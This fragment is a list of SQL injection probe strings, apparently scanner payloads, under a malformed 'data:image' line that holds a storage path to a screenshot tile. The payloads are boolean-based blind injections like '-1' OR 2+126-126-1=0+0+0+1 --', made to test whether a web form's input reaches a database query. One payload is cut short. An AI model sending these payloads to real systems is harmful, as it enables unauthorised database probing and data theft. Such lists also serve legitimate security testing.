
-1" OR 3+914-914-1=0+0+0+1 --
-1' OR 2+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 2+126-126-1=0+0+0+1 --
-1' OR 2+247-247-1=0+0+0+1 --
-1' OR 2+351-351-1=0+0+0+1 OR 'NDB58PEP'='
-1' OR 2+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 2+556-556-1=0+0+0+1 --
-1' OR 3*2
-1' OR 3*2>(0+5+125-125) OR 'GBDAKSSQ'='
-1' OR 3*2>(0+5+126-126) --
-1' OR 3*2>(0+5+247-247) --